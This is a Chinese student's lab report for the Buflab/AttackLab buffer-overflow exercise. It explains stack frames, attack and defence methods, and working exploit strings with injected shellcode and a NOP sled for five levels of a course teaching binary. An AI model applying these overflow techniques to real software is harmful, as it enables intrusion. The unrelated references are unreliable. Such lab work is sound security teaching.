

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机科学与技术
学 号 1183200123
班 级 1803003
学 生 祁 天
指 导 教 师 史先俊
实 验 地 点 G712
实 验 日 期 2019年11月6日

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境

X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境

Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具

Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
(1)参数入栈：将参数依次压入系统栈中。
(2)返回地址入栈：将当前代码区调用指令的下一条指令地址压入栈中，供函数返回时继续执行。
(3)代码区跳转：处理器从当前代码区跳转到被调用函数的入口处。
(4)栈帧调整：具体包括：
①保存当前栈帧状态值，已备后面恢复本栈帧时使用(比如EBP入栈)。
②将当前栈帧切换到新栈帧(将ESP值装入EBP，即更新栈帧底部)。
③给新栈帧分配空间(把ESP减去所需空间的大小)。
栈帧如下：

被保存的%ebp
%ebp
栈指针
%esp
参数1

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
(1)参数入栈：将（超过6个的）参数从右向左依次压入系统栈中。(前6个参数存在寄存器中)
push 参数8
push 参数7
(2)返回地址入栈：将当前代码区调用指令的下一条指令地址压入栈中，供函数返回时继续执行。
(3)代码区跳转：处理器从当前代码区跳转到被调用函数的入口处。
(4)栈帧调整：具体包括：
①保存当前栈帧状态值，已备后面恢复本栈帧时使用(比如rbp入栈)。
②给新栈帧分配空间

2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
危害：缓冲区溢出漏洞比其他一些黑客攻击手段更具有破坏力和隐蔽性。这也是利用缓冲区溢出漏洞进行攻击日益普遍的原因。它极容易使服务程序停止运行，服务器死机甚至删除服务器上的数据。另外，还存在着攻击者故意散布存在漏洞的应用程序的可能。攻击者还可以借用木马植入的方法，故意在被攻击者的系统中留下存在漏洞的程序，这样做不会因为含有非法字段而被防火墙拒绝；或者利用病毒传播的方式来传播有漏洞的程序，和病毒不同的是，它在一个系统中只留下一份拷贝（要发现这种情况几乎是不可能的）。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
1. 在程序的地址空间里安排适当的代码的方法
有两种在被攻击程序地址空间里安排攻击代码的方法：
①植入法
攻击者向被攻击的程序输入一个字符串，程序会把这个字符串放到缓冲区里。这个字符串包含的资料是可以在这个被攻击的硬件平台上运行的指令序列。在这里，攻击者用被攻击程序的缓冲区来存放攻击代码。缓冲区可以设在任何地方：堆栈（stack，自动变量）、堆（heap，动态分配的内存区）和静态资料区。
②利用已经存在的代码
有时，攻击者想要的代码已经在被攻击的程序中了，攻击者所要做的只是对代码传递一些参数。比如，攻击代码要求执行“exec (bin/sh）”，而在libc库中的代码执行“exec (arg）”，其中arg是一个指向一个字符串的指针参数，那么攻击者只要把传入的参数指针改向指向“/bin/sh”。
2. 控制程序转移到攻击代码的方法
所有的这些方法都是在寻求改变程序的执行流程，使之跳转到攻击代码。最基本的就是溢出一个没有边界检查或者其它弱点的缓冲区，这样就扰乱了程序的正常的执行顺序。通过溢出一个缓冲区，攻击者可以用暴力的方法改写相邻的程序空间而直接跳过了系统的检查。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
- 栈随机化
栈随机化的思想使得栈的位置在程序每次运行时都有变化，即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时在栈上分配一段0~n字节之间的随机大小的空间。
2. 栈破坏检测
最近的GCC版本在产生的代码中加入了一种栈保护者机制，来检测缓冲区越界。其思想是在栈帧中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，这个金丝雀值是在程序每次执行时随机产生的。
3. 限制可执行代码区域
即消除攻击者向系统中插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保存编译器产生的代码的那部分内存才需要是可执行的，其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
目标是构造一个攻击字符串作为bufbomb的输入，在getbuf()中造成缓冲区溢出，使得getbuf()返回时不是返回到test函数，而是利用缓存区溢出，调用smoke函数，修改getbuf栈帧中的返回地址为smoke函数首条语句的地址即可。
查看getbuf的汇编代码：

在bufbomb的反汇编源代码中找到smoke函数，记下它的地址

攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串的最后4字节应是smoke函数的地址0x8048bbb。其中，前44字节可为任意值，最后4字节为smoke地址，小端格式
破解结果：


3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 21 5c 68 77
分析过程：
根据getbuf函数，前面的字符串与smoke的攻击一致，都是输入44个任意的字节，第45~48个字节位fizz函数的地址，并且由小端序，为e8 8b 04 08。

观察fizz函数可知，fizz函数中将0x8(%ebp)与0x804e158处的值进行比较，如果相等，则继续往下执行validate，否则向下执行exit(0).
此时gdb查看0x804e158

由于getbuf函数返回时，%ebp会指向返回地址处，因此我们只需要使0x8(%ebp)处为cookie的值即可（注意小端排序），为21 5c 68 77，而0x4(%ebp)处只需要输入任意值即可。
破解结果：


3.3 Bang的攻击与分析
文本如下：c7 05 60 e1 04 08 21 5c 68 77 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 98 33 68 55
分析过程：
使getbuf调用后不执行test函数，而是执行bang函数，同时修改global_value的值为cookie值。所以构造一个攻击字串，使目标程序调用bang函数，并将函数中全局变量global_value篡改为cookie值，这需要在缓冲区中注入恶意代码篡改全局变量。
然而，global_value是一个全局变量，它没有储存再栈里面。所以在程序执行过程中，只能通过赋值语句来改变global_value的值。即不仅要让函数跳到bang中，而且要模拟一个函数调用来进行赋值。
我们先来查看bang的汇编代码：

把内存中的0x804e160 中的值取出来与0x804e158比较，查看0x804e160，发现是<.global_value>，而0x804e158是cookie
编写恶意汇编代码，先将cookie以立即数的形式存入global_value地址；再将bang函数的首地址压入栈中，目的是使global_value被修改后，调用bang函数。编写其汇编代码如下：

77685c21
编写汇编代码文件asm.s，将该文件编译成机器代码
gcc –m32 –c asm.s
反汇编asm.o得到恶意代码字节序列，插入攻击字符串适当位置
objdump –d asm.o

将getbuf的返回地址改成buf的首地址运行，上一个栈的4字节改成bang函数的地址。这样当在getbuf中调用ret返回时程序会跳转到buf处上面的构造的恶意函数（指令），再通过恶意函数中的ret指令跳转原栈中bang的入口地址，再进入bang函数中执行。所以，现在要得到buf在运行时的地址。通过GDB调试得到buf地址：

得到buf运行地址：0x55683398
攻击文本即为：代码序列（16字节）+填充序列（28字节）+填充跳转地址（4字节buf起始地址）c7 05 60 e1 04 08 21 5c 68 77 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 98 33 68 55
破解结果：


3.4 Boom的攻击与分析
文本如下：
b8 21 5c 68 77 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e0 33 68 55 98 33 68 55
分析过程：
这关要求构造攻击字符串，使得getbuf都能将正确的cookie值返回给test函数，而不是返回值1。注意到getbuf() 在0x8048ca2被执行因此正确的跳转地址为 0x8048ca7



需要更改getbuf的return value （将cookie mov 进eax）攻击指令如下：
编写汇编代码文件asm.s.
将该文件编译成机器代码(gcc –m32 –c asm.s)，并反汇编(objdump –d asm.o)得到恶意代码字节序列b8 21 5c 68 77 68 a7 8c 04 08 c3，插入攻击字符串适当位置

为了使攻击更加具有迷惑性我们还希望saved ebp被复原，这样一来原程序就完全不会因为外部攻击而出错崩溃。在getbuf()中stack内所存放的saved ebp正是test()的ebp的值，因此可以通过在0x8048ca2设置breakpoint查看ebp获取，方法如下

可以看到saved ebp的值为 0x556833e0 所以我们需要将它写入正确的位置，使得overflow的覆盖对该位置无效
破解结果：


3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 21 5c 68 77 8d 6c 24 18 83 ec 04 c7 04 24 21 8d 04 08 c3 08 32 68 55
分析过程：
首先，看testn和getbufn的代码。


虽然在写字符串的过程中会覆盖掉旧的ebp，使得getbufn结束跳转到攻击代码时ebp的值不能正常恢复，但在getbufn的最后，esp已经被正常恢复到testn调用getbufn之前的状态，而testn中，esp = ebp - 18，所以只需恢复ebp到esp + 18。
段攻击代码如下:

编写汇编代码文件asm.s，将该文件编译成机器代码(gcc –m32 –c asm.s)
反汇编asm.o得到恶意代码字节序列，插入攻击字符串适当位置(objdump –d asm.o)

将返回地址覆盖为字符串的首地址，但由于buf缓冲区的首地址不确定，所以我们此时用gdb调试，追踪call 8048e28 <Gets>语句执行前%eax的值，一共五次（每执行一次，用c命令继续，进而执行下一次）：

取最高地址0x55683208作为返回地址，这样就会一路滑行到恶意代码并执行恶意代码。
破解结果：


第4章 总结

4.1 请总结本次实验的收获

4.2 请给出对本次实验内容的建议

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
